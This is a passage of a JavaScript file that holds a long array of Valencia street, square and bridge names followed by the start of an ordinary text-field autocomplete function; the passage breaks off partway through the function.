"Carrer del Marí Villamil", "Carrer del Mas del Cansalader", "Carrer del Mascarat", "Carrer del Mascaró", "Carrer del Matemàtic Marzal", "Carrer del Mediterrani", "Carrer del Mestre Aguilar", "Carrer del Mestre Alberto Luz", "Carrer del Mestre Asensi", "Carrer del Mestre Bagant", "Carrer del Mestre Bellver", "Carrer del Mestre Buenaventura Pascual", "Carrer del Mestre Caballero", "Carrer del Mestre Clavé", "Carrer del Mestre Cristóbal León", "Carrer del Mestre Esteban Català", "Carrer del Mestre Francisco Sanchis Huerta", "Carrer del Mestre Gozalbo", "Carrer del Mestre Guerrero", "Carrer del Mestre Josep Serrano", "Carrer del Mestre Marçal", "Carrer del Mestre Miguel Galán", "Carrer del Mestre Palau", "Carrer del Mestre Plasencia", "Carrer del Mestre Plasència", "Carrer del Mestre Racional", "Carrer del Mestre Sosa", "Carrer del Mestre Valls", "Carrer del Metge Balmis", "Carrer del Metge Esteve", "Carrer del Metge Ramón Tarazona", "Carrer del Micalet", "Carrer del Minador", "Carrer del Miniaturista Crespí", "Carrer del Miniaturista Messeguer", "Carrer del Ministre Lluís Mayans", "Carrer del Miracle", "Carrer del Miracle dels Peixets", "Carrer del Molí", "Carrer del Molí de Pala", "Carrer del Molí de la Marquesa", "Carrer del Moncayo", "Carrer del Mondúver", "Carrer del Monestir de Poblet", "Carrer del Mont Carmel", "Carrer del Moro Zeid", "Carrer del Mossén Femenia", "Carrer del Mossén Jacint Verdaguer", "Carrer del Mossén Monzó", "Carrer del Mur de Santa Anna", "Carrer del Museu", "Carrer del Museu de la Seda", "Carrer del Músic Ayllón", "Carrer del Músic Barbieri", "Carrer del Músic Belando", "Carrer del Músic Cabanilles", "Carrer del Músic Chapí", "Carrer del Músic Ginés", "Carrer del Músic Gomis", "Carrer del Músic Hipòlit Martínez", "Carrer del Músic Jarque Cualladó", "Carrer del Músic José Iturbi", "Carrer del Músic Magenti", "Carrer del Músic Martínez Coll", "Carrer del Músic Padilla", "Carrer del Músic Penella", "Carrer del Músic Peydró", "Carrer del Naturalista Arévalo Baca", "Carrer del Naturalista Rafael Cisternas", "Carrer del Navili", "Carrer del Ninot", "Carrer del Nord", "Carrer del Nou d'Octubre", "Carrer del Organista Plasencia", "Carrer del Pal", "Carrer del Palau", "Carrer del Palau de Justícia", "Carrer del Palleter", "Carrer del Palància", "Carrer del Parc de Natzaret", "Carrer del Pare Alegre", "Carrer del Pare Antón Martín", "Carrer del Pare Barranco", "Carrer del Pare Carbonell", "Carrer del Pare Ciprià", "Carrer del Pare Damià", "Carrer del Pare Diego Mirón", "Carrer del Pare Dionisio Boix", "Carrer del Pare Esteban Pernet", "Carrer del Pare Fernando Casanova Benlloch", "Carrer del Pare Ferris", "Carrer del Pare Fullana", "Carrer del Pare Gaspar Francés", "Carrer del Pare Jofré", "Carrer del Pare Lluís Fullana", "Carrer del Pare Lluís Navarro", "Carrer del Pare Manjón", "Carrer del Pare Muedra", "Carrer del Pare Palau i Quer", "Carrer del Pare Pedro Arrupe", "Carrer del Pare Pedro Velasco", "Carrer del Pare Perera", "Carrer del Pare Porta", "Carrer del Pare Presentat", "Carrer del Pare Rico", "Carrer del Pare Simó", "Carrer del Pare Tena", "Carrer del Pare Tomás de Montañana", "Carrer del Pare Tosca", "Carrer del Pare Urbà", "Carrer del Pare Vicent", "Carrer del Pare Viñas", "Carrer del Pare d'Òrfens", "Carrer del Parot", "Carrer del Pastor Aycart", "Carrer del Patatxo", "Carrer del Patis de Frígola", "Carrer del Peix", "Carrer del Penyagolosa", "Carrer del Periodista Alfredo Calderón", "Carrer del Periodista Azatti", "Carrer del Periodista Badia", "Carrer del Periodista Enrique Ginés", "Carrer del Periodista Gil Sumbiela", "Carrer del Periodista José Ombuena", "Carrer del Periodista Llorente", "Carrer del Periodista Matoses", "Carrer del Periodista Roberto Castrovido", "Carrer del Pervindre", "Carrer del Pes de la Farina", "Carrer del Peu de la Creu", "Carrer del Pi Blanc", "Carrer del Pic Calderón", "Carrer del Picaio", "Carrer del Pinet", "Carrer del Pintor Agrassot", "Carrer del Pintor Benedito", "Carrer del Pintor Cabrera", "Carrer del Pintor Cortina", "Carrer del Pintor Dalmau", "Carrer del Pintor Domingo", "Carrer del Pintor Enric Ginesta", "Carrer del Pintor Ferrandis", "Carrer del Pintor Ferrer Calatayud", "Carrer del Pintor Fillol", "Carrer del Pintor Garnelo", "Carrer del Pintor Gassent", "Carrer del Pintor Genaro Lahuerta", "Carrer del Pintor Gisbert", "Carrer del Pintor Jacomart", "Carrer del Pintor Joan Baptista Porcar", "Carrer del Pintor Josep Mongrell", "Carrer del Pintor Jover", "Carrer del Pintor López", "Carrer del Pintor Maella", "Carrer del Pintor Manolo Gil", "Carrer del Pintor Manuel Sigüenza", "Carrer del Pintor Martí Girbes", "Carrer del Pintor Matarana", "Carrer del Pintor Monleón", "Carrer del Pintor Navarro Llorens", "Carrer del Pintor Nicolau", "Carrer del Pintor Orrente", "Carrer del Pintor Parra", "Carrer del Pintor Pasqual Capuz", "Carrer del Pintor Peiró", "Carrer del Pintor Rafael Mocholí", "Carrer del Pintor Rafael Solbes", "Carrer del Pintor Ricard Verde", "Carrer del Pintor Sabater", "Carrer del Pintor Salvador Abril", "Carrer del Pintor Salvador Abril 18", "Carrer del Pintor Sorolla", "Carrer del Pintor Stolz", "Carrer del Pintor Vila Prades", "Carrer del Pintor Vilar", "Carrer del Pintor Zariñena", "Carrer del Piverot", "Carrer del Pla de la Saïdia", "Carrer del Pla del Real", "Carrer del Plus Ultra", "Carrer del Poble Nou de la Mar", "Carrer del Poblet", "Carrer del Poeta Al-Russafi", "Carrer del Poeta Al-Russafí", "Carrer del Poeta Alberola", "Carrer del Poeta Alberto Lisla", "Carrer del Poeta Alberto Lista", "Carrer del Poeta Altet", "Carrer del Poeta Andrés Cabrelles", "Carrer del Poeta Antonino Chocomeli", "Carrer del Poeta Artola", "Carrer del Poeta Asins", "Carrer del Poeta Ben Hafadja", "Carrer del Poeta Blas de Otero", "Carrer del Poeta Bodria", "Carrer del Poeta Carles Salvador", "Carrer del Poeta César Simón", "Carrer del Poeta Duran i Tortajada", "Carrer del Poeta Eduard Buïl", "Carrer del Poeta Fernández Heredia", "Carrer del Poeta Francesc Caballero Muñoz", "Carrer del Poeta Iranzo Simón", "Carrer del Poeta Jorge Guillén", "Carrer del Poeta Josep Cervera i Grifol", "Carrer del Poeta Liern", "Carrer del Poeta Llombart", "Carrer del Poeta Maragall", "Carrer del Poeta Mas i Ros", "Carrer del Poeta Monmeneu", "Carrer del Poeta Querol", "Carrer del Poeta Quintana", "Carrer del Poeta Ricard Sanmartí", "Carrer del Poeta Sanmartín i Aguirre", "Carrer del Poeta Serrano Clavero", "Carrer del Pollastre", "Carrer del Pont de les Drassanes", "Carrer del Port de Santa Maria", "Carrer del Port de Santa María", "Carrer del Port de l'Albufera", "Carrer del Portal de Sant Jordi", "Carrer del Portal de la Valldigna", "Carrer del Portalet", "Carrer del Pou", "Carrer del Pouet de San Vicent", "Carrer del Pouet de la Pedrereta", "Carrer del Presseguer", "Carrer del Primer de Maig", "Carrer del Profesor Beltrán Báguena", "Carrer del Professor Antoni Ubieto", "Carrer del Professor Blanco", "Carrer del Professor Doctor Severo Ochoa", "Carrer del Professor Ernest Lluch", "Carrer del Professor Francisco Tomás i Valiente", "Carrer del Professor Vicente Llorens Castillo", "Carrer del Professor Àngel Lacalle", "Carrer del Progrés", "Carrer del Puigcampana", "Carrer del Pòpul", "Carrer del Racó d'Ademús", "Carrer del Real de Gandia", "Carrer del Rebollar", "Carrer del Rector Zaragoza", "Carrer del Rei En Jaume", "Carrer del Rei Saud", "Carrer del Rellotge Vell", "Carrer del Remolcador", "Carrer del Remolí", "Carrer del Repés", "Carrer del Retor", "Carrer del Retor Aguilar", "Carrer del Reverend Joaquín Sancho Albesa (Pare Botella)", "Carrer del Reverend Josep Noguera", "Carrer del Reverend Josep Valero", "Carrer del Reverend José Martí", "Carrer del Reverend José María Pinazo", "Carrer del Reverend Rafael Ramon Llin", "Carrer del Reverend Rafael Tramoyeres", "Carrer del Riu Arcos", "Carrer del Riu Besòs", "Carrer del Riu Bidasoa", "Carrer del Riu Cabriol", "Carrer del Riu Ebre", "Carrer del Riu Eresma", "Carrer del Riu Escalona", "Carrer del Riu Esla", "Carrer del Riu Genil", "Carrer del Riu Jalón", "Carrer del Riu Jiloca", "Carrer del Riu Minyo", "Carrer del Riu Nervión", "Carrer del Riu Odiel", "Carrer del Riu Pisuerga", "Carrer del Riu Sec", "Carrer del Riu Segre", "Carrer del Riu Sil", "Carrer del Riu Tajo", "Carrer del Riu Ter", "Carrer del Riu Tinto", "Carrer del Riu Tormes", "Carrer del Riu Ulla", "Carrer del Riu de la Sénia", "Carrer del Riuet", "Carrer del Rocío", "Carrer del Rosari", "Carrer del Roure Valencià", "Carrer del Sagrari", "Carrer del Sagrari de la Companyia", "Carrer del Sagrari del Salvador", "Carrer del Salado", "Carrer del Salinar", "Carrer del Salvador", "Carrer del Salze", "Carrer del Sant Calze", "Carrer del Sant Esperit", "Carrer del Santissim Crist de la Salut", "Carrer del Santíssim", "Carrer del Sarcet", "Carrer del Sech", "Carrer del Senyor d'Azagra", "Carrer del Serpis", "Carrer del Sivert", "Carrer del Soguers", "Carrer del Sol", "Carrer del Submarí", "Carrer del Síndic", "Carrer del Síndic Mojolí", "Carrer del Tabal i de la Dolçaina", "Carrer del Tallafoc dels Ferros", "Carrer del Taquígraf Martí", "Carrer del Teatre de la Marina", "Carrer del Teide", "Carrer del Tenor García Romero", "Carrer del Tenor Lauri Volpi", "Carrer del Teuladí", "Carrer del Timó", "Carrer del Torn de l'Hospital", "Carrer del Torpediner", "Carrer del Tosalet", "Carrer del Transatlàntic", "Carrer del Transformador", "Carrer del Trencagel", "Carrer del Trench", "Carrer del Triador", "Carrer del Trinquet de Cavallers", "Carrer del Túria", "Carrer del Vaixell", "Carrer del Vall de Laguar", "Carrer del Veler", "Carrer del Venerable Anyés", "Carrer del Verger", "Carrer del Vescomte de Valdesoto", "Carrer del Vestuari", "Carrer del Vicari José Ramón", "Carrer del Vinalopó", "Carrer del Vint-i-cinc d'Abril", "Carrer del Xabec", "Carrer del Xocainet", "Carrer del llibrer Esclapés", "Carrer dels Abaixadors", "Carrer dels Adressadors", "Carrer dels Alacreus", "Carrer dels Aladers", "Carrer dels Aluders", "Carrer dels Amics del Corpus", "Carrer dels Arbres", "Carrer dels Assaonadors", "Carrer dels Ballesters", "Carrer dels Banys de l'Almirall", "Carrer dels Barquers Nelo i Blaio", "Carrer dels Bordadors", "Carrer dels Borges", "Carrer dels Boters", "Carrer dels Burguerins", "Carrer dels Cabillers", "Carrer dels Cadirers", "Carrer dels Caixers", "Carrer dels Calciners", "Carrer dels Campaners", "Carrer dels Canvis", "Carrer dels Carnissers", "Carrer dels Carters", "Carrer dels Castellvins", "Carrer dels Catalans", "Carrer dels Cavallers", "Carrer dels Centelles", "Carrer dels Cocoters", "Carrer dels Cordellats", "Carrer dels Corredors", "Carrer dels Dofins", "Carrer dels Drets", "Carrer dels Escudillers", "Carrer dels Falcons", "Carrer dels Ferrers", "Carrer dels Flassaders", "Carrer dels Forners", "Carrer dels Franciscans", "Carrer dels Fusters", "Carrer dels Gascons", "Carrer dels Geranis", "Carrer dels Germans Fabrilo", "Carrer dels Germans Rivas", "Carrer dels Germans Villalonga", "Carrer dels Gremis", "Carrer dels Horts", "Carrer dels Jardins", "Carrer dels Jurats", "Carrer dels Juristes", "Carrer dels Llanterners", "Carrer dels Llauradors", "Carrer dels Lleons", "Carrer dels Llibrers", "Carrer dels Llidoners", "Carrer dels Llorers", "Carrer dels Lusitans", "Carrer dels Mallorquins", "Carrer dels Manyans", "Carrer dels Margallons", "Carrer dels Medines", "Carrer dels Mestres", "Carrer dels Nocturns", "Carrer dels Pedrapiquers", "Carrer dels Peraires", "Carrer dels Pescadors", "Carrer dels Pins", "Carrer dels Plàtans", "Carrer dels Poetes Anònims", "Carrer dels Ports", "Carrer dels Prínceps de Mónaco", "Carrer dels Ramillets", "Carrer dels Redolins", "Carrer dels Rosers", "Carrer dels Sabaters", "Carrer dels Samarucs", "Carrer dels Sants", "Carrer dels Sants Abdó i Senent", "Carrer dels Sants Just i Pastor", "Carrer dels Sants de la Pedra", "Carrer dels Sapadors", "Carrer dels Sedassers", "Carrer dels Seders", "Carrer dels Serrans", "Carrer dels Soguers", "Carrer dels Sornells", "Carrer dels Teixidors", "Carrer dels Tomasos", "Carrer dels Tomassos", "Carrer dels Traginers", "Carrer dels Transits", "Carrer dels Trinitaris", "Carrer dels Valencians", "Carrer dels Velluters", "Carrer dels Venerables", "Carrer dels Vivons", "Carrer dels Xiprers", "Carrer dels Àngels", "Carrer d´Espronceda", "Carrera de la Font d'en Corts", "Carrera de la Fonteta de Sant Lluís", "Carreró de Suay", "Carreró de Tramoyeres", "Carreró del Monestir de Poblet", "Carretera Sorlí", "Carretera d'Alba", "Carretera d'Artés", "Carretera d'Escrivà", "Carretera de Albuixech", "Carretera de Daniel", "Carretera de Malilla", "Carretera de Moncada", "Carretera de Natzaret a Oliva", "Carretera de Nolla", "Carretera de Paiporta a Alqueria Alba", "Carretera de Picanya-Paiporta-Sedaví", "Carretera de Tabernes Blanques a Carpesa", "Carretera de València a Barcelona", "Carretera de Volant", "Carretera de Zorrilla", "Carretera de l'Alter", "Carretera de la Albufera", "Carretera de la Anguila", "Carretera de la Creueta Alta", "Carretera de la Font d'en Corts", "Carretera de la Font de Bonet", "Carretera de la Font de Masià", "Carretera de la Gombalda", "Carretera de la Perrina", "Carretera del Molí de Pala", "Carretera del Monjo", "Carretera del Palmar", "Carretera del Perello", "Carretera del Pi", "Carretera del Pomero", "Carretera del Port de Massalfassar a la Platja de la Pobla de Farnals", "Carretera del Racó", "Carretera del Riu", "Carretera del Sabater", "Carretera del Saler", "Carretera dels Bales", "Carretera dels Mauros", "Carretera dels Rocs", "Carril Bici Grans Vies", "Carril Bici València-Picanya", "Carril Bici de la Ronda Interior", "Carril Bici eix Institut Obrer Valencià", "Carril bici Av. Burjassot", "Carril bici Burjassot-Ronda Norte", "Carril bici J. Verdeguer - Balears", "Carril bici Molinell", "Carril bici Picanya - Xirivella", "Carril bici eix Av. Suècia", "Carril bici eix Manuel Candela-Tomás Montañana", "Carril bici eix Regne de València", "Circuit 5K Jardí del Túria", "Ciudad residencial Vicoman", "Davallada de Sant Miquel", "EP Sector Font de Sant Lluís", "En Casa Perico", "Enlace entre estaciones Valencia Norte y Joaquín Sorolla", "Entrada 1", "Entrada 2", "Entrada 3", "Entrada 4", "Entrada 5", "Entrada Algarín", "Entrada Alqueria de Rata", "Entrada Casa Bajoca", "Entrada Casa de Gorrita", "Entrada Casa del Llarg", "Entrada Cases d'Àngel", "Entrada Don Carlos", "Entrada Paridora", "Entrada Rico", "Entrada a Borbotó", "Entrada a Casa Roc", "Entrada a Casa de l'Hombre", "Entrada a Casa dels Minguets", "Entrada a Casa el Llop", "Entrada a l'Alqueria d'Alba", "Entrada a l'Alqueria de Colau", "Entrada a l'Alqueria de Pixa-Roda", "Entrada a l'Alqueria de Real", "Entrada a l'Alqueria de Ros", "Entrada a l'Alqueria del Pi", "Entrada a l'Hort de Ridaura", "Entrada a la Casa de Bajoca", "Entrada a la Casa de Caliu", "Entrada a la Casa de Nofre", "Entrada a la Casa de Santapau", "Entrada a la Casa de la Raso", "Entrada a la Casa del Cachondo", "Entrada a la Casa del Sereno", "Entrada a la Casa del Vinyero", "Entrada a la Casa dels Colomins", "Entrada a les Alqueries Noves (Patriarca)", "Entrada a les Cases del Massero", "Entrada al Barri Veterà", "Entrada al Matador d'en Corts", "Entrada al Molí del Canyars", "Entrada d'Oliva", "Entrada de Cala", "Entrada de Cases", "Entrada de Conoles", "Entrada de Costabaixa", "Entrada de Fermín", "Entrada de Gabino", "Entrada de Garrofa", "Entrada de Lino", "Entrada de Malena", "Entrada de Martí", "Entrada de Mocholins", "Entrada de Niset", "Entrada de Pedrós", "Entrada de Ponce", "Entrada de Quilis", "Entrada de Rafael el Batano", "Entrada de Roig de Lagarda", "Entrada de Romance", "Entrada de Romuald", "Entrada de Roseldo", "Entrada de Rosquilla", "Entrada de Salvasio", "Entrada de Tamarit", "Entrada de Tomàs Salvo", "Entrada de Trencaperols", "Entrada de Valero", "Entrada de Ventura", "Entrada de Vázquez", "Entrada de l'Alqueria Antequera", "Entrada de l'Alqueria de Ferriol", "Entrada de l'Alqueria del Sabater", "Entrada de la Casa del Moreno", "Entrada de la Gola del Perellonet", "Entrada de la Vora del Pantà", "Entrada de les Barraques de Castelló", "Entrada de les Escales", "Entrada del Colero", "Entrada del Filero", "Entrada del Fiscal", "Entrada del Francés", "Entrada del Lloquero", "Entrada del Molí dels Canyars", "Entrada del Rejolar", "Entrada del Rullo", "Entrada del Sabater", "Entrada dels Cacauers", "Entrador de Pedrós", "Esplanada Marina Sud", "Godella - Torres Torres", "Gran Via de Ferran el Catòlic", "Gran Via de Ramón y Cajal", "Gran Via de les Germanies", "Gran Via del Marqués del Túria", "Gran Vía Fernando 'el Católico'", "Grup de Pescadors del Marqués de Valterra", "Itinerari Botànic", "Jardín del Turia", "McAuto", "Moll de la Duana", "Moll del Túria", "Parque Fluvial del Turia", "Partida de Dalt", "Partida del Pouet", "Pasaje Suay", "Pasaje Vidal", "Pasaje comercial Islas Canarias", "Pasarela", "Paseo de la Ciudadela", "Paseo de las Golas", "Paso Vias 8 y 9", "Passatge Rex", "Passatge d'Amparo Rivelles", "Passatge d'Emili Maria Aparicio Olmos", "Passatge d'Enric Valor i Vives", "Passatge d'Eusebi Sempere", "Passatge d'Àngels i Federic", "Passatge de Giner", "Passatge de José Antonio Marina", "Passatge de Manuel Valdivia", "Passatge de Norman Foster", "Passatge de Quesaas", "Passatge de Ripalda", "Passatge de Russafa", "Passatge de Valentín González Ramírez", "Passatge de Ventura Feliu", "Passatge de la Sang", "Passatge de les Residències Luz", "Passatge del Cartellista Rafael Raga", "Passatge del Doctor Bartual Moret", "Passatge del Doctor Serra", "Passeig Marítim", "Passeig d'Antonio Machado", "Passeig de Canta-ranes", "Passeig de Federico Mayor Zaragoza", "Passeig de Federico Trenor i Trenor", "Passeig de Francisco Fernández Ordóñez", "Passeig de Guillem Agulló", "Passeig de Jacques-Yves Cousteau", "Passeig de Neptú", "Passeig de Russafa", "Passeig de l'Albereda", "Passeig de l'Ullal", "Passeig de la Calma", "Passeig de la Ciutadella", "Passeig de la Petxina", "Passeig de la Remor", "Passeig de les Facultats", "Passeig de les Goles", "Passeig del Ferrocarril", "Plaza del Poeta Badenes", "Plaça Beatriu Civera (Escriptora)", "Plaça Jardí de Wangari Maathai (Premi Nobel de la Pau)", "Plaça Major", "Plaça Mestre Vicent Ballester Fandos", "Plaça Montolivet", "Plaça Nova de l'Església", "Plaça Redona", "Plaça d'Alboraig", "Plaça d'Alfons el Magnànim", "Plaça d'Alfredo Candel", "Plaça d'Almansa", "Plaça d'Amparo Arce Miralles", "Plaça d'Amèrica", "Plaça d'Andújar", "Plaça d'Antoni Cortis", "Plaça d'Aras de los Olmos", "Plaça d'Artur Piera", "Plaça d'Emili Beüt i Belenguer", "Plaça d'Emilio Attard", "Plaça d'Enric Granados", "Plaça d'Espanya", "Plaça d'Europa", "Plaça d'Holanda", "Plaça d'Hondures", "Plaça d'Ibanyes", "Plaça d'Olof Palme", "Plaça d'Àvila", "Plaça d'Álvaro Siza", "Plaça de Badajoz", "Plaça de Baden Powell", "Plaça de Beneyto i Coll", "Plaça de Benicalap", "Plaça de Benimarfull", "Plaça de Bunyol", "Plaça de Calabuig", "Plaça de Camporrobles", "Plaça de Carles Pau", "Plaça de Carola Reig Salvà", "Plaça de Chopin", "Plaça de Cisneros", "Plaça de Coll", "Plaça de Covadonga", "Plaça de Cánovas del Castillo", "Plaça de Demetrio Ribes", "Plaça de Dom Bosco (Salesià)", "Plaça de El Soñador", "Plaça de Ferran Ferrando", "Plaça de Fra Lluís Colomer", "Plaça de Gestalgar", "Plaça de Jesús", "Plaça de Jesús Maroto i González (Faller)", "Plaça de Jesús de Medinaceli", "Plaça de Joan Antoni Benlliure", "Plaça de Joan de Vila-rasa", "Plaça de Joaquim Dualde", "Plaça de Josep Melià i Castelló (Poeta)", "Plaça de José María Giménez Fayos (Historiador i Publicista)", "Plaça de José María Orense", "Plaça de José María Trenco", "Plaça de Jules Verne", "Plaça de La Safor", "Plaça de Lluís Casanova", "Plaça de Lope de Vega", "Plaça de Luis Cano", "Plaça de Luis Martí Alegre", "Plaça de Lázaro Cárdenas", "Plaça de Magúncia", "Plaça de Manises", "Plaça de Manuel Broseta i Pont", "Plaça de Manuel Sanchis Guarner", "Plaça de Margarita Valldaura", "Plaça de Mariano Benlliure", "Plaça de Miguel Asins Arbó (compositor)", "Plaça de Miquel Adlert Noguerol", "Plaça de Monistrol", "Plaça de Mossén Milà", "Plaça de Mossén Sorell", "Plaça de Mustaçaf", "Plaça de Múrcia", "Plaça de Nassio Bayarri (Escultor)", "Plaça de Nelson Mandela", "Plaça de Nicolás Ferrer i Julve (Rector)", "Plaça de Nicolás Redondo i Marcelino Camacho", "Plaça de Nou Moles", "Plaça de Nules", "Plaça de Nàpols i Sicília", "Plaça de Patraix", "Plaça de Pere Maria Orts i Bosch (Historiador)", "Plaça de Peris", "Plaça de Polo de Bernabé", "Plaça de Ramon Muntaner", "Plaça de Raquel Payà (Pedagoga)", "Plaça de Regino Mas", "Plaça de Reyes Pròsper", "Plaça de Rodrigo Botet", "Plaça de Rojas Clemente", "Plaça de Roma", "Plaça de Roncesvalls", "Plaça de Salvador Allende", "Plaça de Salvador Sòria", "Plaça de San Benito", "Plaça de Sant Agustí", "Plaça de Sant Doménec de Guzmán", "Plaça de Sant Esteve", "Plaça de Sant Felip Neri", "Plaça de Sant Jaume", "Plaça de Sant Jeroni", "Plaça de Sant Llorenç", "Plaça de Sant Lluís Bertran", "Plaça de Sant Nicaolau", "Plaça de Sant Nicolau", "Plaça de Sant Pere Nolasc", "Plaça de Sant Sebastià", "Plaça de Sant Vicent Ferrer", "Plaça de Santa Apolónia", "Plaça de Santa Catalina", "Plaça de Santa Margarida", "Plaça de Santa Mònica", "Plaça de Santa Úrsula", "Plaça de Santiago Suárez 'Santi'", "Plaça de Saragossa", "Plaça de Segòvia", "Plaça de Serra", "Plaça de Sor Guillermina (filla de la caritat)", "Plaça de Tavernes de la Valldigna", "Plaça de Tetuan", "Plaça de Vannes", "Plaça de Vicent Andrés Estellés", "Plaça de Vicent Añón Marco", "Plaça de Vicent Iborra", "Plaça de Vicent Torregrosa Valls", "Plaça de Vicente Alcober Coloma (Professor)", "Plaça de Vicente Castell Maiques (Historiador)", "Plaça de Vicente Gil Ros (Medallista Paralímpic)", "Plaça de Viriat", "Plaça de l'Actor Enrique Rambal", "Plaça de l'Actor Luis Ramírez", "Plaça de l'Ajuntament", "Plaça de l'Alcalde Domingo Torres", "Plaça de l'Alqueria dels Balcons", "Plaça de l'Arbre", "Plaça de l'Armada Espanyola", "Plaça de l'Arquebisbe", "Plaça de l'Atleta José Andrés 'El Roget'", "Plaça de l'Autor", "Plaça de l'Encarnació", "Plaça de l'Equip Crònica", "Plaça de l'Escolanía de la Mare de Déu dels Desamparats", "Plaça de l'Escultor Frechina", "Plaça de l'Escultor Pastor", "Plaça de l'Escultor Víctor Hino", "Plaça de l'Església", "Plaça de l'Església de la Fonteta", "Plaça de l'Església del Forn d'Alcedo", "Plaça de l'Església dels Àngels", "Plaça de l'Espart", "Plaça de l'Horitzó", "Plaça de l'Horticultor Corset", "Plaça de l'Ona", "Plaça de l'Organista Cabo", "Plaça de l'Orotava", "Plaça de l'Urbanista Antonio Sancho", "Plaça de l'Àngel", "Plaça de la Almoina", "Plaça de la Ciutat de Bruges", "Plaça de la Ciutat de Mislata", "Plaça de la Colònia Espanyola de Mèxic", "Plaça de la Companyia", "Plaça de la Comunió de Sant Estebam", "Plaça de la Comunió de Sant Esteve", "Plaça de la Comunió de Sant Joan", "Plaça de la Creu del Canyamelar", "Plaça de la Duana", "Plaça de la Legió Espanyola", "Plaça de la Llotgeta", "Plaça de la Marató", "Plaça de la Mare de Déu", "Plaça de la Mare de Déu de Lepant", "Plaça de la Mare de Déu de Montiel", "Plaça de la Mare de Déu de Vallivana", "Plaça de la Mare de Déu de l'Empar", "Plaça de la Mare de Déu de la Pau", "Plaça de la Mare de Déu del Castell", "Plaça de la Mercé", "Plaça de la Patrona", "Plaça de la Policia Local", "Plaça de la Porta de la Mar", "Plaça de la Reina", "Plaça de la Santa Creu", "Plaça de la Sequiota", "Plaça de la Tenda", "Plaça de les Bandes de Música de la Comunitat Valenciana", "Plaça de les Escoles Pies", "Plaça de les Hores", "Plaça de les Tretze Roses", "Plaça del Baró de Cortes", "Plaça del Baró de Cortés", "Plaça del Bisbe Amigó", "Plaça del Bisbe Laguarda", "Plaça del Cardenal Monescillo", "Plaça del Cardenal Vicent Enrique i Tarancón", "Plaça del Carme", "Plaça del Castell d'Énguera", "Plaça del Castell de Xèrica", "Plaça del Castell de Xérica", "Plaça del Cedre", "Plaça del Ceramista Gimeno", "Plaça del Col·legi del Patriarca", "Plaça del Compte del Reial", "Plaça del Comte de Carlet", "Plaça del Correu Vell", "Plaça del Cronista Francesc Momblanch", "Plaça del Diputat Lluís Lucia", "Plaça del Doctor Berenguer Ferrer", "Plaça del Doctor Collado", "Plaça del Doctor Landete", "Plaça del Doctor Llorenç de la Flor", "Plaça del Doctor Seguer", "Plaça del Doctor Torrens", "Plaça del Doctor Ximeno", "Plaça del Dramaturg Faust Hernández Casajuana", "Plaça del Forn de Sant Nicolau", "Plaça del Gravador Planes", "Plaça del Grup Parpalló", "Plaça del Llibertador Simón Bolívar", "Plaça del Marqués de Busianos", "Plaça del Mercat", "Plaça del Mercat Nou", "Plaça del Mestre Arambul Sanz", "Plaça del Mestre Ripoll", "Plaça del Mestre Vicent Ballester Fandos", "Plaça del Miracle del Mocadoret", "Plaça del Moreral", "Plaça del Músic Albéniz", "Plaça del Músic Cuesta", "Plaça del Músic Espí", "Plaça del Músic Fayos", "Plaça del Músic López Chávarri", "Plaça del Papa Joan Pau II", "Plaça del Parc de Montolivet", "Plaça del Pare Doménech", "Plaça del Pedagog Pestalozzi", "Plaça del Periodista Ros Belda", "Plaça del Perú", "Plaça del Picador de Dosaigües", "Plaça del Pilar", "Plaça del Pintor Andreu", "Plaça del Pintor Anglada", "Plaça del Pintor Dubon", "Plaça del Pintor Gonzalo Peris", "Plaça del Pintor Llanos", "Plaça del Pintor Rigoberto Soler", "Plaça del Pintor Segrelles", "Plaça del Poble", "Plaça del Poeta Llorente", "Plaça del Poeta Salvador Rueda", "Plaça del Poeta Vicente Gaos", "Plaça del Portal Nou", "Plaça del Professor López Ibor", "Plaça del Professor Santiago Grisolía", "Plaça del Professor Tamarit Olmos", "Plaça del Professor Tierno Galván", "Plaça del Rei Alfons El Benigne", "Plaça del Riu Duero", "Plaça del Riu Llobregat", "Plaça del Riu Segura", "Plaça del Rosari", "Plaça del Saineter Arniches", "Plaça del Sant Bult", "Plaça del Santíssim Crist de Natzaret", "Plaça del Sonador", "Plaça del Temple", "Plaça del Tossal", "Plaça del Tossal del Rei", "Plaça del València Club de Futbol", "Plaça del Vicari Ferrer", "Plaça del Xúquer", "Plaça del carme", "Plaça dels Arquitectes Calvo", "Plaça dels Capitans Galán i García Hernández", "Plaça dels Cecs", "Plaça dels Crespins", "Plaça dels Furs", "Plaça dels Germans Bécquer", "Plaça dels Ginjolers", "Plaça dels Homes de la Mar", "Plaça dels Magnolis", "Plaça dels Navarros", "Plaça dels Portadors de la Verge", "Plaça dels Porxets", "Plaça dels Xiquets de Sant Vicent", "Pont d'Aragó", "Pont de Campanar", "Pont de Fusta", "Pont de Montolivet", "Pont de Sant Josep", "Pont de l'Assut de l'Or", "Pont de l'Exposició", "Pont de l'Àngel Custodi", "Pont de la Mar", "Pont de la Trinitat", "Pont de les Arts", "Pont de les Drassanes", "Pont de les Flors", "Pont de les Glòries Valencianes", "Pont del Cuc de Llum", "Pont del Nou d'Octubre", "Pont del Real", "Pont del Regne de València", "Pont dels Serrans", "Puente de Ademuz", "Puente de la Trinidad", "Puente del Real", "Ronda Nord", "Salida 1", "Salida 2", "Salida 3", "Salida 4", "Salida 5", "Salida 6", "Salida 7", "Salida 8", "Senda Godella", "Senda d'Orriols", "Senda de Capelleta", "Senda de Macarella", "Senda de Mirambell a Vinalesa", "Senda de Sant Miquel de Soternes", "Senda de l'Aire", "Senda de la Carrasca", "Senda de les Vaques", "Senda del Polvorí", "Senda del Secanet", "Sender de la Tendeta", "Tallafoc del Pujol", "Travessera de la Via Làctia", "Travessia de Pinedo al Mar", "Tunel Ciutat Ros Casares", "Valencia Street Circuit Bridge", "Via Augusta", "Via Xurra", "Volta del Rossinyol", "Vía Retorno", "Vía Xurra", "carrer Duc", "el Puig de Santa Maria - Meliana"];

	function autocomplete(inp, arr) {
		// the autocomplete function takes two arguments,
		// the text field element and an array of possible autocompleted values:
		var currentFocus;
		
		// execute a function when someone writes in the text field:
		inp.addEventListener("input", function(e) {
			var a, b, i, val = this.value;
			// close any already open lists of autocompleted values
			closeAllLists();
			if (!val) { return false;}
			currentFocus = -1;
			// create a DIV element that will contain the items (values):
			a = document.createElement("DIV");
			a.setAttribute("id", this.id + "autocomplete-list");
			a.setAttribute("class", "autocomplete-items");
			// append the DIV element as a child of the autocomplete container:
			this.parentNode.appendChild(a);
			// for each item in the array...
			for (i = 0; i < arr.length; i++) {
			// check if the item starts with the same letters as the text field value:
